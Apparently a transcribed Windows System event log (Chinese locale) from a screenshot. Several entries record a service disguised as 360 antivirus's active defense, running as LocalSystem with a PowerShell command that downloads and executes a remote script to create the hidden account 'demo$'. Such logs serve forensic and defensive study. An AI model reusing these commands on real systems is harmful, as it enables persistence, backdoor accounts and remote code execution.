 system.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
服务名称: 360主动防御
服务文件名: cmd /c start powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/Ridter/Pentest/master/powershell/MyShell/Create-Clone.ps1'); Create-Clo
服务类型: 用户模式服务
服务启动类型: 按需启动
服务帐户: LocalSystem"
信息 2021/3/28 23:50:19 Service Control Manager 7036 无 WinHTTP Web Proxy Auto-Discovery Service 服务处于 正在运行 状态。
错误 2021/3/28 23:50:18 Service Control Manager 7000 无 "由于下列错误，主动防御 服务启动失败:
服务没有及时响应启动或控制请求。"
错误 2021/3/28 23:50:18 Service Control Manager 7009 无 等待 主动防御 服务的连接超时(30000 毫秒)。
信息 2021/3/28 23:49:04 Service Control Manager 7045 无 "服务已安装在系统中。
服务名称: 主动防御
服务文件名: cmd /c start powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/Ridter/Pentest/master/powershell/MyShell/Create-Clone.ps1'); Create-Clo
服务类型: 用户模式服务
服务启动类型: 按需启动
服务帐户: LocalSystem"
信息 2021/3/28 23:44:12 Service Control Manager 7040 无 主动防御 服务的启动类型从 按需启动 更改为 自动启动。
信息 2021/3/28 23:43:53 Service Control Manager 7036 无 WinHTTP Web Proxy Auto-Discovery Service 服务处于 停止 状态。
信息 2021/3/28 23:43:42 Service Control Manager 7045 无 "服务已安装在系统中。
服务名称: 主动防御
服务文件名: cmd /c start powershell IEX (New-Object Net.WebClient).DownloadString('http://10.1.1.211:8000/1.ps1'); Create-Clone -u demo$ -p test123
服务类型: 用户模式服务
服务启动类型: 按需启动
服务帐户: LocalSystem"
信息 2021/3/28 23:24:23 Service Control Manager 7036 无 WinHTTP Web Proxy Auto-Discovery Service 服务处于 正在运行 状态。
信息 2021/3/28 23:23:52 Service Control Manager 7036 无 WinHTTP Web Proxy Auto-Discovery Service 服务处于 停止 状态。
信息 2021/3/28 23:12:24 Service Control Manager 7036 无 Portable Device Enumerator Service 服务处于 停止 状态。
信息 2021/3/28 23:10:24 Service Control Manager 7036 无 Portable Device Enumerator Service 服务处于 正在运行 状态。
信息 2021/3/28 23:10:22 Microsoft-Windows-GroupPolicy 1502 无 已成功为此计算机处理组策略设置。已经检测到并应用了 1 个组策略对象的新设置。
错误 2021/3/28 23:09:17 Microsoft-Windows-TerminalServices-Printers 1111 无 打印机 FMPrinter 所需的驱动程序 FMPrinter 未知。登录之前，请与管理员联系，安装驱动程序。
错误 2021/3/28 23:08:48 Microsoft-Windows-TerminalServices-Printers 1111 无 打印机 OneNote 所需的驱动程序 Microsoft Software Printer Driver 未知。登录之前，请与管理员联
错误 2021/3/28 23:08:47 Microsoft-Windows-TerminalServices-Printers 1111 无 打印机 Print to Evernote 所需的驱动程序 Print to Evernote Driver 未知。登录之前，请与管理员联
错误 2021/3/28 23:08:45 Microsoft-Windows-TerminalServices-Printers 1111 无 打印机 OneNote (Desktop) 所需的驱动程序 Send to Microsoft OneNote 16 Driver 未知。登录之前，
错误 2021/3/28 23:08:44 Microsoft-Windows-TerminalServices-Printers 1111 无 打印机 Microsoft XPS Document Writer 所需的驱动程序 Microsoft XPS Document Writer v4 未知。登
错误 2021/3/28 23:08:43 Microsoft-Windows-TerminalServices-Printers 1111 无 打印机 Microsoft Print to PDF 所需的驱动程序 Microsoft Print To PDF 未知。登录之前，请与管理
信息 2021/3/28 23:08:41 Service Control Manager 7036 无 Windows Error Reporting Service 服务处于 停止 状态。
错误 2021/3/28 23:08:40 Microsoft-Windows-TerminalServices-Printers 1111 无 打印机 FMPrinter 所需的驱动程序 FMPrinter 未知。登录之前，请与管理员联系，安装驱动程序。
错误 2021/3/28 23:08:39 Microsoft-Windows-TerminalServices-Printers 1111 无 打印机 Foxit PhantomPDF Printer 所需的驱动程序 Foxit PhantomPDF Printer Driver 未知。登录之前
错误 2021/3/28 23:08:37 Microsoft-Windows-TerminalServices-Printers 1111 无 打印机 !!10.70.42.86!HP LaserJet M1005 所需的驱动程序 HP LaserJet M1005 未知。登录之前，请与
错误 2021/3/28 23:08:20 TermDD 56 无 终端服务器安全层在协议流中检测到错误，并已取消客户端连接。 客户端 IP: 10.1.1.115。
信息 2021/3/28 23:07:43 Service Control Manager 7045 无 "服务已安装在系统中。
服务名称: dsmainsrv
服务文件名: C:\program files (x86)\360\360safe\deepscan\dsmain.exe /srv